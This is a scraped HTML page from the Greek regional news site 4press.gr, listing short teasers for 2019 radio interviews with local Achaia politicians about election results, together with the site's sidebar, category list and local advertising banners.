			<div class="entry-content">&#8220;Μία αυστηρή κριτική σε εμάς λέει too little, too late, ειδικά σε κάποιους τομείς που έχουν επίδραση στην καθημερινότητα. Κυρίως δεν μπορεί να ειπωθεί ότι...</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-17482 post type-post status-publish format-standard has-post-thumbnail hentry category-synenteukseis penci-post-item">
	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://4press.gr/?p=17482"  data-src="https://4press.gr/wp-content/uploads/2019/05/TRAXILI_1-480x320.jpg"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://4press.gr/?cat=12" rel="category">Συνεντεύξεις</a></span><h2 class="entry-title"><a href="https://4press.gr/?p=17482" rel="bookmark">Αθηνά Τραχήλη: &#8220;Oι πολίτες έστειλαν μήνυμα αλλαγής&#8221;</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://4press.gr/?author=2">4press</a></span><time class="entry-date published" datetime="2019-05-30T07:18:15+03:00">30 Μαΐου 2019</time><time class="updated" datetime="2019-05-30T07:18:17+03:00">30 Μαΐου 2019</time></div>					<div class="entry-meta">
						<span class="entry-meta-item penci-byline">by <span class="author vcard"><a class="url fn n" href="https://4press.gr/?author=2">4press</a></span></span><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><a href="https://4press.gr/?p=17482" rel="bookmark"><time class="entry-date published" datetime="2019-05-30T07:18:15+03:00">30 Μαΐου 2019</time><time class="updated" datetime="2019-05-30T07:18:17+03:00">30 Μαΐου 2019</time></a></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://4press.gr/?p=17482#respond"><i class="la la-comments"></i>0</a></span><span class="entry-meta-item penci-post-countview"><span class="entry-meta-item penci-post-countview penci_post-meta_item"><i class="fa fa-eye"></i><span class="penci-post-countview-number penci-post-countview-p17482">577</span></span></span>					</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">Ακούστε τι δήλωσε η πολιτευτής της ΝΔ Αχαΐας, Αθηνά Τραχήλη, ζωντανά στην εκπομπή της Άντυ Μαγνησαλή στο &#8220;Ράδιο Γάμμα&#8221; για το αποτέλεσμα των εκλογών της...</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-17477 post type-post status-publish format-standard has-post-thumbnail hentry category-synenteukseis penci-post-item">
	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://4press.gr/?p=17477"  data-src="https://4press.gr/wp-content/uploads/2019/05/GOTSOPOULOS-VASILIS-480x320.jpg"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://4press.gr/?cat=12" rel="category">Συνεντεύξεις</a></span><h2 class="entry-title"><a href="https://4press.gr/?p=17477" rel="bookmark">Ο Βασίλης Γκοτσόπουλος για τις προσαγωγές και την εξαγορά ψήφων στο Δήμο Δυτικής Αχαΐας!</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://4press.gr/?author=2">4press</a></span><time class="entry-date published" datetime="2019-05-30T07:12:45+03:00">30 Μαΐου 2019</time><time class="updated" datetime="2019-05-30T07:12:54+03:00">30 Μαΐου 2019</time></div>					<div class="entry-meta">
						<span class="entry-meta-item penci-byline">by <span class="author vcard"><a class="url fn n" href="https://4press.gr/?author=2">4press</a></span></span><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><a href="https://4press.gr/?p=17477" rel="bookmark"><time class="entry-date published" datetime="2019-05-30T07:12:45+03:00">30 Μαΐου 2019</time><time class="updated" datetime="2019-05-30T07:12:54+03:00">30 Μαΐου 2019</time></a></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://4press.gr/?p=17477#respond"><i class="la la-comments"></i>0</a></span><span class="entry-meta-item penci-post-countview"><span class="entry-meta-item penci-post-countview penci_post-meta_item"><i class="fa fa-eye"></i><span class="penci-post-countview-number penci-post-countview-p17477">668</span></span></span>					</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">Ακούστε τι δήλωσε ο υποψήφιος δημοτικός σύμβουλος με τον συνδυασμό Όραμα για τη Δυτική Αχαΐα, Βασίλης Γκοτσόπουλος, στην εκπομπή της Άντυς Μαγνησαλή στο &#8220;Ράδιο Γάμμα&#8221; για το αποτέλεσμα των...</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
							</div>
							<div class="penci-pagination penci-pag-left">
	<nav class="navigation pagination" aria-label="Άρθρα">
		<h2 class="screen-reader-text">Πλοήγηση άρθρων</h2>
		<div class="nav-links"><a class="prev page-numbers" href="https://4press.gr/?paged=86&#038;cat=12"><i class="fa fa-angle-left"></i></a>
<a class="page-numbers" href="https://4press.gr/?cat=12">1</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://4press.gr/?paged=86&#038;cat=12">86</a>
<span aria-current="page" class="page-numbers current">87</span>
<a class="page-numbers" href="https://4press.gr/?paged=88&#038;cat=12">88</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://4press.gr/?paged=99&#038;cat=12">99</a>
<a class="next page-numbers" href="https://4press.gr/?paged=88&#038;cat=12"><i class="fa fa-angle-right"></i></a></div>
	</nav></div>						</div>
						</div>
					</div>
										
<aside class="widget-area widget-area-1 penci-sticky-sidebar penci-sidebar-widgets">
	<div class="theiaStickySidebar">
	<div id="search-2" class="widget  penci-block-vc penci-widget-sidebar style-title-1 style-title-left widget_search"><form apbct-form-sign="native_search" method="get" class="search-form" action="https://4press.gr/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Enter keyword..." value="" name="s">
	</label>
	<button type="submit" class="search-submit">
		<i class="fa fa-search"></i>
		<span class="screen-reader-text">Search</span>
	</button>
<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="27641"
               /></form>
</div>	<div id="penci-social-counter--32851" class="penci-block-vc penci-social-counter penci-social-counter--style-2 widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-social_counter penci-widget__social_counter penci-link-filter-hidden penci-vc-column-1">
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>SOCIAL Networks</span></h3>		</div>
		<div class="penci-block_content">
			<div class="penci-social__item penci-social__facebook penci-social__empty"><div class="penci-social__content"><a href="https://www.facebook.com/4pressgr-1495518464112186" target="_blank" rel="noopener"><i class="fa fa-facebook"></i></a></div></div><div class="penci-social__item penci-social__instagram penci-social__empty"><div class="penci-social__content"><a href="http://instagram.com/https://4press.gr/#" target="_blank" rel="noopener"><i class="fa fa-instagram"></i></a></div></div>		</div>
	</div>
<style>#penci-social-counter--32851 .penci-social__item .fa{ font-size:13; }#penci-social-counter--32851 .penci-social__item a,#penci-social-counter--32851 .penci-social__number,#penci-social-counter--32851 .penci-social__info-text,#penci-social-counter--32851 .penci-social__item .penci-social__button,#penci-social-counter--32851.penci-social-counter--style-6 .penci-social__name { font-family:"Droid Sans";font-weight:700; }@media screen and (min-width: 768px ){#penci-social-counter--32851 .penci-social__item a,#penci-social-counter--32851 .penci-social__number,#penci-social-counter--32851 .penci-social__info-text,#penci-social-counter--32851 .penci-social__item .penci-social__button,#penci-social-counter--32851.penci-social-counter--style-6 .penci-social__name { font-size:13 !important; }}</style><div id="penci-popular-cat--85031" class="penci-block-popular-cat  widget penci-block-vc widget_categories widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-popular_category penci-widget__popular_category left penci-link-filter-hidden penci-vc-column-1">
	<div class="penci-block-heading">
		<h3 class="penci-block__title"><span>Categories</span></h3>	</div>
	<ul>
			<li class="cat-item cat-item-14"><a href="https://4press.gr/?cat=14">Ειδήσεις</a> (18.778)
</li>
	<li class="cat-item cat-item-1548"><a href="https://4press.gr/?cat=1548">Επικαιρότητα</a> (5.046)
</li>
	<li class="cat-item cat-item-267"><a href="https://4press.gr/?cat=267">Πολιτική</a> (2.860)
</li>
	<li class="cat-item cat-item-2"><a href="https://4press.gr/?cat=2">Πολιτισμός &#8211; Lifestyle</a> (2.024)
</li>
	<li class="cat-item cat-item-1544"><a href="https://4press.gr/?cat=1544">Click Minds</a> (1.821)
</li>
	<li class="cat-item cat-item-1546"><a href="https://4press.gr/?cat=1546">Τεχνολογία &amp; Επιστήμη</a> (1.573)
</li>
	<li class="cat-item cat-item-5"><a href="https://4press.gr/?cat=5">Υγεία &amp; Fitness</a> (1.523)
</li>
	<li class="cat-item cat-item-1547"><a href="https://4press.gr/?cat=1547">Auto News</a> (1.355)
</li>
	<li class="cat-item cat-item-1534"><a href="https://4press.gr/?cat=1534">Δυτική Ελλάδα</a> (1.063)
</li>
	<li class="cat-item cat-item-12 current-cat"><a aria-current="page" href="https://4press.gr/?cat=12">Συνεντεύξεις <span class="category-item-count">(989)</span></a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://4press.gr/?cat=1575">Social Media <span class="category-item-count">(700)</span></a>
</li>
	<li class="cat-item cat-item-11"><a href="https://4press.gr/?cat=11">Fashion &amp; Shopping <span class="category-item-count">(700)</span></a>
</li>
	</ul>
</div>
	<div id="penci-banner_box--79070" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
		<div class="penci-block-heading">
					</div>
		<div class="penci-block_content">
			<div class="penci-promo-item penci-banner-has-text">
				<a class="penci-promo-link" href="https://www.facebook.com/elaiotriveio.npanitsas/?locale=el_GR" target="_blank"></a><img width="1331" height="1138" src="https://4press.gr/wp-content/uploads/2024/11/Πανίτσας-ελαιοτριβείο1.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" decoding="async" loading="lazy" srcset="https://4press.gr/wp-content/uploads/2024/11/Πανίτσας-ελαιοτριβείο1.jpg 1331w, https://4press.gr/wp-content/uploads/2024/11/Πανίτσας-ελαιοτριβείο1-300x256.jpg 300w, https://4press.gr/wp-content/uploads/2024/11/Πανίτσας-ελαιοτριβείο1-1024x876.jpg 1024w, https://4press.gr/wp-content/uploads/2024/11/Πανίτσας-ελαιοτριβείο1-768x657.jpg 768w, https://4press.gr/wp-content/uploads/2024/11/Πανίτσας-ελαιοτριβείο1-960x821.jpg 960w, https://4press.gr/wp-content/uploads/2024/11/Πανίτσας-ελαιοτριβείο1-468x400.jpg 468w, https://4press.gr/wp-content/uploads/2024/11/Πανίτσας-ελαιοτριβείο1-585x500.jpg 585w" sizes="(max-width: 1331px) 100vw, 1331px" />			</div>
		</div>
	</div>
<style>#penci-banner_box--79070 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--79070 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--56496" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
		<div class="penci-block-heading">
					</div>
		<div class="penci-block_content">
			<div class="penci-promo-item penci-banner-has-text">
				<a class="penci-promo-link" href="https://www.patrasport.gr" target="_blank"></a><img width="300" height="167" src="https://4press.gr/wp-content/uploads/2022/12/ολπα.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" decoding="async" loading="lazy" />			</div>
		</div>
	</div>
<style>#penci-banner_box--56496 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--56496 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--95331" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
		<div class="penci-block-heading">
					</div>
		<div class="penci-block_content">
			<div class="penci-promo-item penci-banner-has-text">
				<img width="455" height="574" src="https://4press.gr/wp-content/uploads/2025/11/to-marafeti.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" decoding="async" loading="lazy" srcset="https://4press.gr/wp-content/uploads/2025/11/to-marafeti.jpg 455w, https://4press.gr/wp-content/uploads/2025/11/to-marafeti-238x300.jpg 238w, https://4press.gr/wp-content/uploads/2025/11/to-marafeti-317x400.jpg 317w" sizes="(max-width: 455px) 100vw, 455px" />			</div>
		</div>
	</div>
<style>#penci-banner_box--95331 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--95331 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--30764" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
		<div class="penci-block-heading">
					</div>
		<div class="penci-block_content">
			<div class="penci-promo-item penci-banner-has-text">
				<a class="penci-promo-link" href="https://planetcool.gr/" target="_self"></a><img width="1067" height="594" src="https://4press.gr/wp-content/uploads/2025/07/Planet-Cool-Πάτρα-Ελληνικά.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" decoding="async" loading="lazy" srcset="https://4press.gr/wp-content/uploads/2025/07/Planet-Cool-Πάτρα-Ελληνικά.jpg 1067w, https://4press.gr/wp-content/uploads/2025/07/Planet-Cool-Πάτρα-Ελληνικά-300x167.jpg 300w, https://4press.gr/wp-content/uploads/2025/07/Planet-Cool-Πάτρα-Ελληνικά-1024x570.jpg 1024w, https://4press.gr/wp-content/uploads/2025/07/Planet-Cool-Πάτρα-Ελληνικά-768x428.jpg 768w, https://4press.gr/wp-content/uploads/2025/07/Planet-Cool-Πάτρα-Ελληνικά-960x534.jpg 960w, https://4press.gr/wp-content/uploads/2025/07/Planet-Cool-Πάτρα-Ελληνικά-719x400.jpg 719w, https://4press.gr/wp-content/uploads/2025/07/Planet-Cool-Πάτρα-Ελληνικά-585x326.jpg 585w" sizes="(max-width: 1067px) 100vw, 1067px" />			</div>
		</div>
	</div>
<style>#penci-banner_box--30764 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--30764 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--99413" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
		<div class="penci-block-heading">
					</div>
		<div class="penci-block_content">
			<div class="penci-promo-item penci-banner-has-text">
				<img width="1755" height="1087" src="https://4press.gr/wp-content/uploads/2023/01/tsakalou-olga.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" decoding="async" loading="lazy" srcset="https://4press.gr/wp-content/uploads/2023/01/tsakalou-olga.jpg 1755w, https://4press.gr/wp-content/uploads/2023/01/tsakalou-olga-300x186.jpg 300w, https://4press.gr/wp-content/uploads/2023/01/tsakalou-olga-1024x634.jpg 1024w, https://4press.gr/wp-content/uploads/2023/01/tsakalou-olga-768x476.jpg 768w, https://4press.gr/wp-content/uploads/2023/01/tsakalou-olga-1536x951.jpg 1536w, https://4press.gr/wp-content/uploads/2023/01/tsakalou-olga-960x595.jpg 960w, https://4press.gr/wp-content/uploads/2023/01/tsakalou-olga-646x400.jpg 646w, https://4press.gr/wp-content/uploads/2023/01/tsakalou-olga-585x362.jpg 585w" sizes="(max-width: 1755px) 100vw, 1755px" />			</div>
		</div>
	</div>
<style>#penci-banner_box--99413 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--99413 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--87709" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
		<div class="penci-block-heading">
					</div>
		<div class="penci-block_content">
			<div class="penci-promo-item penci-banner-has-text">
				<a class="penci-promo-link" href="https://www.instagram.com/kelari_kalavryta/" target="_blank"></a><img width="861" height="1033" src="https://4press.gr/wp-content/uploads/2025/07/Kelari.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" decoding="async" loading="lazy" srcset="https://4press.gr/wp-content/uploads/2025/07/Kelari.jpg 861w, https://4press.gr/wp-content/uploads/2025/07/Kelari-250x300.jpg 250w, https://4press.gr/wp-content/uploads/2025/07/Kelari-853x1024.jpg 853w, https://4press.gr/wp-content/uploads/2025/07/Kelari-768x921.jpg 768w, https://4press.gr/wp-content/uploads/2025/07/Kelari-333x400.jpg 333w, https://4press.gr/wp-content/uploads/2025/07/Kelari-585x702.jpg 585w" sizes="(max-width: 861px) 100vw, 861px" />			</div>
		</div>
	</div>
<style>#penci-banner_box--87709 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--87709 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--89554" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
		<div class="penci-block-heading">
					</div>
		<div class="penci-block_content">
			<div class="penci-promo-item penci-banner-has-text">
				<a class="penci-promo-link" href="https://www.facebook.com/eparaschidou/?locale=el_GR" target="_blank"></a><img width="2231" height="1250" src="https://4press.gr/wp-content/uploads/2025/11/FOR-ME-1.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" decoding="async" loading="lazy" srcset="https://4press.gr/wp-content/uploads/2025/11/FOR-ME-1.jpg 2231w, https://4press.gr/wp-content/uploads/2025/11/FOR-ME-1-300x168.jpg 300w, https://4press.gr/wp-content/uploads/2025/11/FOR-ME-1-1024x574.jpg 1024w, https://4press.gr/wp-content/uploads/2025/11/FOR-ME-1-768x430.jpg 768w, https://4press.gr/wp-content/uploads/2025/11/FOR-ME-1-1536x861.jpg 1536w, https://4press.gr/wp-content/uploads/2025/11/FOR-ME-1-2048x1147.jpg 2048w, https://4press.gr/wp-content/uploads/2025/11/FOR-ME-1-1920x1076.jpg 1920w, https://4press.gr/wp-content/uploads/2025/11/FOR-ME-1-960x538.jpg 960w, https://4press.gr/wp-content/uploads/2025/11/FOR-ME-1-714x400.jpg 714w, https://4press.gr/wp-content/uploads/2025/11/FOR-ME-1-585x328.jpg 585w" sizes="(max-width: 2231px) 100vw, 2231px" />			</div>
		</div>
	</div>
<style>#penci-banner_box--89554 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--89554 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--22309" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
		<div class="penci-block-heading">
					</div>
		<div class="penci-block_content">
			<div class="penci-promo-item penci-banner-has-text">
				<a class="penci-promo-link" href="https://www.gioulisoil.gr/" target="_blank"></a><img width="2234" height="1285" src="https://4press.gr/wp-content/uploads/2019/10/ΓΙΟΥΛΗΣ-1.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" decoding="async" loading="lazy" srcset="https://4press.gr/wp-content/uploads/2019/10/ΓΙΟΥΛΗΣ-1.jpg 2234w, https://4press.gr/wp-content/uploads/2019/10/ΓΙΟΥΛΗΣ-1-300x173.jpg 300w, https://4press.gr/wp-content/uploads/2019/10/ΓΙΟΥΛΗΣ-1-1024x589.jpg 1024w, https://4press.gr/wp-content/uploads/2019/10/ΓΙΟΥΛΗΣ-1-768x442.jpg 768w, https://4press.gr/wp-content/uploads/2019/10/ΓΙΟΥΛΗΣ-1-1536x884.jpg 1536w, https://4press.gr/wp-content/uploads/2019/10/ΓΙΟΥΛΗΣ-1-2048x1178.jpg 2048w, https://4press.gr/wp-content/uploads/2019/10/ΓΙΟΥΛΗΣ-1-1920x1104.jpg 1920w, https://4press.gr/wp-content/uploads/2019/10/ΓΙΟΥΛΗΣ-1-960x552.jpg 960w, https://4press.gr/wp-content/uploads/2019/10/ΓΙΟΥΛΗΣ-1-695x400.jpg 695w, https://4press.gr/wp-content/uploads/2019/10/ΓΙΟΥΛΗΣ-1-585x336.jpg 585w" sizes="(max-width: 2234px) 100vw, 2234px" />			</div>
		</div>
	</div>
<style>#penci-banner_box--22309 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--22309 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--45797" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
		<div class="penci-block-heading">
					</div>
		<div class="penci-block_content">
			<div class="penci-promo-item penci-banner-has-text">
				<a class="penci-promo-link" href="https://www.facebook.com/KafeSnakthanaseSkepasto/?locale=el_GR" target="_self"></a><img width="1012" height="1298" src="https://4press.gr/wp-content/uploads/2025/07/ΘΑΝΑΣΗΣ-ΣΚΕΠΑΣΤΟ.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" decoding="async" loading="lazy" srcset="https://4press.gr/wp-content/uploads/2025/07/ΘΑΝΑΣΗΣ-ΣΚΕΠΑΣΤΟ.jpg 1012w, https://4press.gr/wp-content/uploads/2025/07/ΘΑΝΑΣΗΣ-ΣΚΕΠΑΣΤΟ-234x300.jpg 234w, https://4press.gr/wp-content/uploads/2025/07/ΘΑΝΑΣΗΣ-ΣΚΕΠΑΣΤΟ-798x1024.jpg 798w, https://4press.gr/wp-content/uploads/2025/07/ΘΑΝΑΣΗΣ-ΣΚΕΠΑΣΤΟ-768x985.jpg 768w, https://4press.gr/wp-content/uploads/2025/07/ΘΑΝΑΣΗΣ-ΣΚΕΠΑΣΤΟ-960x1231.jpg 960w, https://4press.gr/wp-content/uploads/2025/07/ΘΑΝΑΣΗΣ-ΣΚΕΠΑΣΤΟ-312x400.jpg 312w, https://4press.gr/wp-content/uploads/2025/07/ΘΑΝΑΣΗΣ-ΣΚΕΠΑΣΤΟ-585x750.jpg 585w" sizes="(max-width: 1012px) 100vw, 1012px" />			</div>
		</div>
	</div>
<style>#penci-banner_box--45797 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--45797 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--91813" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
		<div class="penci-block-heading">
					</div>
		<div class="penci-block_content">
			<div class="penci-promo-item penci-banner-has-text">
				<a class="penci-promo-link" href="https://www.facebook.com/profile.php?id=100063548722250" target="_blank"></a><img width="355" height="592" src="https://4press.gr/wp-content/uploads/2022/10/cards-270710_stauros_outline_page-0001.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" decoding="async" loading="lazy" srcset="https://4press.gr/wp-content/uploads/2022/10/cards-270710_stauros_outline_page-0001.jpg 355w, https://4press.gr/wp-content/uploads/2022/10/cards-270710_stauros_outline_page-0001-180x300.jpg 180w, https://4press.gr/wp-content/uploads/2022/10/cards-270710_stauros_outline_page-0001-240x400.jpg 240w" sizes="(max-width: 355px) 100vw, 355px" />			</div>
		</div>
	</div>
<style>#penci-banner_box--91813 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--91813 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--2691" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
		<div class="penci-block-heading">
					</div>
		<div class="penci-block_content">
			<div class="penci-promo-item penci-banner-has-text">
				<img width="1063" height="591" src="https://4press.gr/wp-content/uploads/2022/03/ΑΓΡΟΠΑΡΟΧΗ-neo-2.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" decoding="async" loading="lazy" srcset="https://4press.gr/wp-content/uploads/2022/03/ΑΓΡΟΠΑΡΟΧΗ-neo-2.jpg 1063w, https://4press.gr/wp-content/uploads/2022/03/ΑΓΡΟΠΑΡΟΧΗ-neo-2-300x167.jpg 300w, https://4press.gr/wp-content/uploads/2022/03/ΑΓΡΟΠΑΡΟΧΗ-neo-2-1024x569.jpg 1024w, https://4press.gr/wp-content/uploads/2022/03/ΑΓΡΟΠΑΡΟΧΗ-neo-2-768x427.jpg 768w, https://4press.gr/wp-content/uploads/2022/03/ΑΓΡΟΠΑΡΟΧΗ-neo-2-960x534.jpg 960w, https://4press.gr/wp-content/uploads/2022/03/ΑΓΡΟΠΑΡΟΧΗ-neo-2-719x400.jpg 719w, https://4press.gr/wp-content/uploads/2022/03/ΑΓΡΟΠΑΡΟΧΗ-neo-2-585x325.jpg 585w" sizes="(max-width: 1063px) 100vw, 1063px" />			</div>
		</div>
	</div>
<style>#penci-banner_box--2691 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--2691 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--54346" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
		<div class="penci-block-heading">
					</div>
		<div class="penci-block_content">
			<div class="penci-promo-item penci-banner-has-text">
				<img width="1721" height="906" src="https://4press.gr/wp-content/uploads/2022/12/zoo-park-Καλαβρύτων.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" decoding="async" loading="lazy" srcset="https://4press.gr/wp-content/uploads/2022/12/zoo-park-Καλαβρύτων.jpg 1721w, https://4press.gr/wp-content/uploads/2022/12/zoo-park-Καλαβρύτων-300x158.jpg 300w, https://4press.gr/wp-content/uploads/2022/12/zoo-park-Καλαβρύτων-1024x539.jpg 1024w, https://4press.gr/wp-content/uploads/2022/12/zoo-park-Καλαβρύτων-768x404.jpg 768w, https://4press.gr/wp-content/uploads/2022/12/zoo-park-Καλαβρύτων-1536x809.jpg 1536w, https://4press.gr/wp-content/uploads/2022/12/zoo-park-Καλαβρύτων-960x505.jpg 960w, https://4press.gr/wp-content/uploads/2022/12/zoo-park-Καλαβρύτων-760x400.jpg 760w, https://4press.gr/wp-content/uploads/2022/12/zoo-park-Καλαβρύτων-585x308.jpg 585w" sizes="(max-width: 1721px) 100vw, 1721px" />			</div>
		</div>
	</div>
<style>#penci-banner_box--54346 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--54346 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--82437" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
		<div class="penci-block-heading">
					</div>
		<div class="penci-block_content">
			<div class="penci-promo-item penci-banner-has-text">
				<a class="penci-promo-link" href="https://www.patrasport.gr" target="_blank"></a><img width="2126" height="1181" src="https://4press.gr/wp-content/uploads/2021/04/olpa.png" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="olpa" decoding="async" loading="lazy" srcset="https://4press.gr/wp-content/uploads/2021/04/olpa.png 2126w, https://4press.gr/wp-content/uploads/2021/04/olpa-300x167.png 300w, https://4press.gr/wp-content/uploads/2021/04/olpa-1024x569.png 1024w, https://4press.gr/wp-content/uploads/2021/04/olpa-768x427.png 768w, https://4press.gr/wp-content/uploads/2021/04/olpa-1536x853.png 1536w, https://4press.gr/wp-content/uploads/2021/04/olpa-2048x1138.png 2048w, https://4press.gr/wp-content/uploads/2021/04/olpa-1920x1067.png 1920w, https://4press.gr/wp-content/uploads/2021/04/olpa-960x533.png 960w, https://4press.gr/wp-content/uploads/2021/04/olpa-720x400.png 720w, https://4press.gr/wp-content/uploads/2021/04/olpa-585x325.png 585w" sizes="(max-width: 2126px) 100vw, 2126px" />			</div>
		</div>
	</div>
